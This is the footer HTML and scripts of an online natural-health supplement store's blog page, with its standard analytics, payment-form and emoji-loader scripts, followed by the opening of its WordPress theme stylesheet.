	<li><a href='https://oawhealth.com/2014/08/'>August 2014</a></li>
	<li><a href='https://oawhealth.com/2014/07/'>July 2014</a></li>
	<li><a href='https://oawhealth.com/2014/06/'>June 2014</a></li>
	<li><a href='https://oawhealth.com/2014/05/'>May 2014</a></li>
	<li><a href='https://oawhealth.com/2014/04/'>April 2014</a></li>
	<li><a href='https://oawhealth.com/2014/03/'>March 2014</a></li>
	<li><a href='https://oawhealth.com/2014/02/'>February 2014</a></li>
	<li><a href='https://oawhealth.com/2014/01/'>January 2014</a></li>
	<li><a href='https://oawhealth.com/2013/12/'>December 2013</a></li>
	<li><a href='https://oawhealth.com/2013/11/'>November 2013</a></li>
	<li><a href='https://oawhealth.com/2013/10/'>October 2013</a></li>
	<li><a href='https://oawhealth.com/2013/09/'>September 2013</a></li>
	<li><a href='https://oawhealth.com/2013/08/'>August 2013</a></li>
	<li><a href='https://oawhealth.com/2013/07/'>July 2013</a></li>
	<li><a href='https://oawhealth.com/2013/06/'>June 2013</a></li>
	<li><a href='https://oawhealth.com/2013/05/'>May 2013</a></li>
	<li><a href='https://oawhealth.com/2013/04/'>April 2013</a></li>
	<li><a href='https://oawhealth.com/2013/03/'>March 2013</a></li>
	<li><a href='https://oawhealth.com/2013/02/'>February 2013</a></li>
	<li><a href='https://oawhealth.com/2013/01/'>January 2013</a></li>
	<li><a href='https://oawhealth.com/2012/12/'>December 2012</a></li>
</ul>
</aside>
				
		</div>
		
		<div class="clear"></div>
	
	</div>

				<div class="clear"></div>

			</div>

			<!-- BEGIN Banner --------------------------------------------------------------->
			<div class="full-divide">

				<div class="inner">

					<a href="/newsletter/"><img src="https://oawhealth.com/wp-content/themes/oaw/images/banners/banner-newsletter-long.jpg" alt="Join Thousands of People &amp; Receive - Advanced Health &amp; Wellness Monthly Newsletter" /></a>

				</div>

			</div>

			<!-- BEGIN Footer --------------------------------------------------------------->
			<footer class="footer clearfix">

				<nav class="list-center nav-list">

					<ul id="menu-main-menu-2" class="main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-229"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://oawhealth.com/learn/">Learning Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://oawhealth.com/how-to-detox/">How To Detox</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://oawhealth.com/natural-health-and-wellness-newsletter/">Health and Wellness Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://oawhealth.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104"><a href="https://oawhealth.com/resources/">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6321"><a href="https://oawhealth.com/resources/">Free Health Tools</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6304"><a href="https://oawhealth.com/health-condition-center/">Health Condition Center</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://oawhealth.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://oawhealth.com/contact-us/">Contact Us</a></li>
</ul>
				</nav>

				<div class="mobile-footer-nav mobile-nav select-wrap">

					<div class="tag"><span class="long">Menu</span><i class="fa fa-caret-down"></i></div>

					<div class="menu-main-menu-container"><select onchange="if (this.value) window.location.href=this.value"><option>- Select Page -</option><option value="/" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-229">Home<option value="https://oawhealth.com/learn/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108">Learning Center<option value="https://oawhealth.com/how-to-detox/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107">How To Detox<option value="https://oawhealth.com/natural-health-and-wellness-newsletter/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106">Health and Wellness Newsletter<option value="https://oawhealth.com/about-us/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105">About Us<option value="https://oawhealth.com/resources/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104">Resources	<option value="https://oawhealth.com/resources/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6321">-Free Health Tools	<option value="https://oawhealth.com/health-condition-center/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6304">-Health Condition Center<option value="https://oawhealth.com/shop/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103">Shop<option value="https://oawhealth.com/contact-us/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102">Contact Us</select></div>
				</div>
	<div id="footer-associations" style="width:50%; margin:auto; text-align:center; margin-top:4em;">
      <!--<div id="trust-assoc" style="float:left; margin-right:1em;"> -->
    <a name="trustlink" href="https://secure.trust-guard.com/certificates/7224" target="_blank" onclick="var nonwin=navigator.appName!='Microsoft Internet Explorer'?'yes':'no'; window.open(this.href.replace('http', 'https'),'welcome','location='+nonwin+',scrollbars=yes,width=517,height='+screen.availHeight+',menubar=no,toolbar=no'); return false;" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by trust-guard \251 '+d.getFullYear()+'.'); return false;"><img name="trustseal" alt="Business Verified" style="border: 0;" src="https://c674753.ssl.cf2.rackcdn.com/business-7224-large-gray.gif" /></a>
<a name="trustlink" href="https://secure.trust-guard.com/certificates/7224" target="_blank" onclick="var nonwin=navigator.appName!='Microsoft Internet Explorer'?'yes':'no'; window.open(this.href.replace('http', 'https'),'welcome','location='+nonwin+',scrollbars=yes,width=517,height='+screen.availHeight+',menubar=no,toolbar=no'); return false;" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by trust-guard \251 '+d.getFullYear()+'.'); return false;"><img name="trustseal" alt="Privacy Verified Seal" style="border: 0;" src="https://c674753.ssl.cf2.rackcdn.com/privacy-7224-large-gray.gif" /></a>
  <!-- </div>-->
		<!--<img src="/wp-content/themes/oaw/images/better-internet-bureau.gif" alt="Certified Better Business Bureau Quality Site" align="absmiddle">
		<a href="http://stampedgreen.com/index.php" onclick="pageTracker._trackPageview('/external-link/stampedgreen.com/index.php');"><img src="/wp-content/themes/oaw/images/green-stamp.gif" border="0" alt="Stamped Green" align="absmiddle"></a>

		<a href="http://www.houstonholisticchamber.com/" alt="Houston Holistic Chamber Member" onclick="pageTracker._trackPageview('/external-link/www.houstonholisticchamber.com/');"><img src="/wp-content/themes/oaw/images/hhc-member.jpg" align="absmiddle" border="0" style="margin-left:5px;"></a> -->

</div>
<div class="footer-nav2" style="background:white;margin-top:1em; height:3.2em;color:#554256; font-weight:bold">
<div class="footer-col">OAW Information</div>
<div class="footer-col">Product Shopping</div>
<div class="footer-col">Customer Help</div>
</div>
<div class="footer-nav2">
<div class="footer-col">
<a href="/about-loretta-lanphier/">About Dr. Lanphier</a>
<a href="/newsletter/">Newsletter Archive</a>
<a href="/newsletter/">Subscribe to Newsletter</a>
<a href="/">OAWHealth Blog</a>
<a href="/benefits-ordering/">Benefits from Ordering with OAW</a>
<a href="/health-condition-center/">Health Condition Center</a>
<a href="/learn/">Health Knowledge Base</a>
<a href="/resources/">Free Health Tools</a>
</div>
<div class="footer-col">
<a href="/shop/">Shop Natural Health Products</a>
<a href="/products/detoxification-body-cleansing-bowel-health/">Detoxification &amp; Cleansing</a>
<a href="/products/health-packages/">Natural Health Packages</a>
<a href="/products/supplementation-natural-vitamins/">Supplementation &amp; Vitamins</a>
<a href="/products/immune-system-support/">Immune System Support</a>
<a href="/products/colds-allergies-fungus/">Colds, Flu, Allergies, Fungus</a>
<a href="/products/enzymes/">Enzymes</a>
<a href="/products/womens-health/">Natural Hormone Balancing</a>
<a href="/products/anxiety-stress-depression-support/">Anxiety, Stress, Depression</a>
<a href="/products/natural-pain-management/">Natural Pain Relief</a>
<a href="/products/natural-skin-care/">Organic Skin Care</a>
<a href="/products/tools-for-health-%26-well-being/">Tools for Natural Health and Wellbeing</a>
<a href="/products/water-purification/">Water Purification</a>
<a href="/products/air-purification/">Air Purification</a>
<a href="/products/health-packages/">Natural-Alternative Medicine</a>
<a href="/products/natural-alternative-medicine-books/">Books</a>
</div>
<div class="footer-col">
<a href="/contact-us/">Contact OAW</a>
<a href="/customer-service/">Customer Service</a>
<a href="/about-us/">About OAW</a>
<a href="/returns/">Returns</a>
<a href="/returns/">International Customers</a>
<a href="/shipping/">Shipping Methods</a>
</div>
</div>

				<div class="disclaimer">
				<div class="inner" style="padding:1%; border:solid white 2px; margin:auto; width:60%; text-align:center;margin-top:10px" >
These statements have not been evaluated by the Food and Drug Administration. These products are not intended to diagnose, treat, cure, or prevent any disease.
				</div>

<!--
					<div class="inner">

						<p>DISCLAIMER: The statements enclosed herein have not been evaluated by the Food and Drug Administration. The products and information mentioned on this site are not intended to diagnose, treat, cure, or prevent any disease. Information and statements made are for education purposes and are not intended to replace the advice of your treating doctor. Oasis Advanced Wellness does not dispense medical advice, prescribe, or diagnose illness. We design and recommend individual nutritional programs and supplements that allow the body to rebuild and heal itself. The views and nutritional advice expressed by Oasis Advanced Wellness are not intended to be a substitute for conventional medical service. If you have a severe medical condition, see your physician of choice. This Web site contains links to Web sites operated by other parties. Such links are provided for your convenience, research and reference only. We are not responsible for the content or products of any linked site or any link contained in a linked site. Oasis Advanced Wellness does not adopt any medical claims which may have been made in 3rd party references. Where Oasis Advanced Wellness has control over the posting or other communications of such claims to the public, Oasis Advanced Wellness will make its best effort to remove such claims.</p>

					</div>
-->

				</div>


				<div class="inner">
					<p class="copyright center">For Ordering Call 832.295.0560 / Toll Free: 1.866.618.2512 from 10:00 a.m. to 5:30 p.m. (C.S.T.) Monday-Friday<br />Oasis Advanced Wellness - 3091 College Park Drive - STE 240-85 - The Woodlands TX 77384<br/><br />
All testimonials and product reviews are authentic from actual customers. Documentation is available for legal inspection. Product reviews are within range of typicality.<br/><br />
The statements enclosed herein have not been evaluated by the Food and Drug Administration. The products and information mentioned on this site are not intended to diagnose, treat, cure, or prevent any disease. Information and statements made are for education purposes and are not intended to replace the advice of your treating doctor. Oasis Advanced Wellness does not dispense medical advice, prescribe, or diagnose illness. We design and recommend individual nutritional programs and supplements that allow the body to rebuild and heal itself. The views and nutritional advice expressed by Oasis Advanced Wellness are not intended to be a substitute for conventional medical service. If you have a severe medical condition, see your physician of choice. This Web site contains links to Web sites operated by other parties. Such links are provided for your convenience, research and reference only. We are not responsible for the content or products of any linked site or any link contained in a linked site. Oasis Advanced Wellness does not adopt any medical claims which may have been made in 3rd party references. Where Oasis Advanced Wellness has control over the posting or other communications of such claims to the public, Oasis Advanced Wellness will make its best effort to remove such claims.<br/><br />
&copy; Copyright 2004 - 2025 | All Rights Reserved. www.oawhealth.com<br />
<a href="/sitemap/" style="color:#FFF">Site Map</a> | <a style="color:#FFF" href="/privacy-policy/">Privacy Policy</a> | <a href="/site-use-and-health-disclaimer/" style="color:#FFF">Terms of Use</a>
</p>

					<div class="clear"></div>

				</div>

			</footer>

			<script>

	            //jQuery(".footer").backstretch("https://oawhealth.com/wp-content/themes/oaw/images/bg-footer.jpg");

	            jQuery(window).resize( function() {

				    jQuery(".footer").backstretch("resize");

				});

	        </script>

		</div>
<script language="JavaScript" type="text/JavaScript">
<!--
function MM_openBrWindow(theURL,winName,features) { //v2.0
  window.open(theURL,winName,features);
}
//-->
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-80536577-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '247386025681361');
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1"
src="https://www.facebook.com/tr?id=247386025681361&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>

<script src="https://apis.google.com/js/platform.js" async defer></script>


                <div class="fixedBar" style="/*display:none*/">
<div style="width:5%; margin-right:1%; float:right; text-align:right; cursor:pointer;" onclick="document.getElementsByClassName('fixedBar')[0].style.visibility = 'hidden';">x</div>
<div class="boxfloat">
    <span style="font-size:2em; margin-top: 0.3em; max-width:40%; float:left; ">Join Our Wellness Newsletter!</span> <form style="float:right;" method="post" action="https://app.icontact.com/icp/core/mycontacts/signup/designer/form/?id=247&cid=5703&lid=5703" id="ic_signupform"><input type="hidden" name="redirect" value="http://oawhealth.com/newsletter/thanks/"><input type="hidden" name="errorredirect" value="http://oawhealth.com/newsletter/error/"><input type="text" name="data[fname]" placeholder="Name ..." size="25" onclick="goclear(this.id);" onblur="goreset(this.id)" /> <input type="text" name="data[email]" placeholder="Email ..." size="25" onclick="goclear(this.id);" onblur="goreset(this.id)" /> <input type="submit" name="Submit" value="Sign Me Up" style="float:right; margin-left:1em;"> <div class="formEl fieldtype-checkbox required" dataname="listGroups" data-validation-type="1" data-label="Lists" style="display: none; width: 100%;"><h3>Lists<span class="indicator required">*</span></h3><div class="option-container"><label class="checkbox"><input type="checkbox" alt="" name="data[listGroups][]" value="6306" checked="checked">Advanced Health &amp; Wellness Newsletter</label></div></div></form>
    </ul>

</div>
</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oaw/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="//stats.wp.com/w.js?ver=202501" id="jp-tracks-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-connection/dist/tracks-callables.js?minify=false&amp;ver=d0312929561b6711bfb2" id="jp-tracks-functions-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oawhealth.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.2" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/jquery.flexslider-min.js?ver=6.9" id="shorti_flexslider-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/jquery.refineslide.min.js?ver=6.9" id="shorti_refineslide-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/tabulous.js?ver=6.9" id="shorti_tabulous-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/overthrow.min.js?ver=6.9" id="shorti_overthrow-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/superfish.min.js?ver=6.9" id="shorti_superfish-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/supersubs.js?ver=6.9" id="shorti_supersubs-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/jquery.nanoscroller.min.js?ver=6.9" id="shorti_nicescroll-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/jquery.backstretch.min.js?ver=6.9" id="shorti_backstretch-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/themes/oaw/js/main.js?ver=1.5" id="shorti_main-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://oawhealth.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-payment/jquery.payment.min.js" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_10_4-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_10_4-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/woocommerce-gateway-bank-of-america/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/dist/frontend/sv-wc-payment-gateway-payment-form.js?ver=5.10.4" id="sv-wc-payment-gateway-payment-form-v5_10_4-js"></script>
<script type="text/javascript" src="https://oawhealth.com/wp-content/plugins/woocommerce-gateway-bank-of-america/vendor/skyverge/woocommerce-gateway-cybersource/assets/js/frontend/wc-cybersource.min.js?ver=2.5.1" id="wc-cybersource-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js" id="eu-cookie-law-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oawhealth.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oawhealth.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		
		<script type="text/javascript">

			var themeURL	= "https://oawhealth.com/wp-content/themes/oaw/";
			var pluginsURL 	= "https://oawhealth.com/wp-content/plugins/";
			var siteURL 	= "https://oawhealth.com/";
			
		</script>
		
			<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://oawhealth.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://oawhealth.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":132409781,"store_id":"71410202-832e-499e-a2ed-d8ef34897023","ui":null,"url":"https://oawhealth.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Chicago","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Health &amp; Wellness","Page 2"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5882de2784db0eda"></script>

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WGLN4QH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WGLN4QH');</script>
<!-- End Google Tag Manager -->

	</body>

</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://oawhealth.com/wp-content/themes/oaw/style.css?ver=6.9
body_size: 9864
content:
/*


	Theme Name: OAW
	Theme URI: http://www.oawhealth.com/
	Description: 2015 Site Refresh
	Author: Luke Smith
	Author URI: http://www.meshorti.com/
	Version: 1.0.0
	License: GNU General Public License version 3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	Tags: two-columns, fluid-layout, custom-menu, featured-images, post-formats, theme-options, translation-ready
	Text Domain: oaw


*/
	
	

/* BEGIN Main ------------------------------------------------- */

	body {
		font-size: 15px;
		font-weight: 400;
		line-height: 1.5em;
	}
	
	a {
		transition: all .1s ease;
		font-size:1.2em;
		color:#7a9766;
	}
	
	a:hover,
	a:focus {
		text-decoration: none;
	}
	
	h1,
	h2,
	h3 {
		margin-bottom: 15px;
	}
	
	h1 {
		font-size: 54px;
	}
	
	h2 {
		font-size: 36px;
	}
	
	h3 {
		font-size: 24px;
		line-height: 1.4em;
	}
	
	h4 {
		font-size: 18px;
		line-height: 1.3em;
	}
	
	p {
		margin-bottom: 20px;
	}
	
	img {
		max-width: 100%;
	}
	
	.page-wrap {
		overflow: hidden;
		position: relative;
	}
	
	.inner {
		max-width: 1220px;
		padding: 0 50px;
		margin: 0 auto;
		overflow: hidden;
	}
	
	.inner-large {
		padding: 0 50px;
		margin: 0 auto;
		overflow: hidden;
	}
	
	.inner.bump { margin-bottom: 30px; }
	
	.nano-pane { z-index: 9999; }
	
	.list-center { width: 100%; float: left; overflow: hidden; position: relative; }
	.list-center ul { text-align: center; list-style: none; padding: 0; margin: 0; position: relative; left: 50%; clear: left; float: left; }
	.list-center ul li { display: block; list-style: none; padding: 0; margin: 0 15px; position: relative; right: 50%; float: left; }
	
	.grow { transition: all .3s ease-in-out; }
	.grow:hover { -webkit-transform: scale(1.05); }
	.grow:hover { z-index: 10; position:relative; }
	
	.clearfix:after { content: ""; display: block; clear: both; visibility: hidden; font-size: 0; height: 0; }
	.clearfix { *display: inline-block; clear: both; position: relative; z-index: 1; }
	.clear { width: 0; height: 0; clear: both; display: block; overflow: hidden; visibility: hidden; }
	.left { float: left; }
	.right { float: right; }
	.center { text-align: center; }
	.under { text-decoration: underline; }
	.underlined { padding-bottom: 60px !important; margin-bottom: 60px; border-bottom: 1px solid #efefef; }
	.none,
	.screen-reader-text { display: none; }
	.nomargin { margin: 0; }
	.aligncenter { display: block; margin: 0 auto; }
	.alignright	{ float: right; margin: 0 0 1em 1em; }
	.alignleft { float: left; margin: 0 1.5em 1.5em 0; }
/* 	.reveal { opacity: 0; } */
	.visible { opacity: 1; }
	
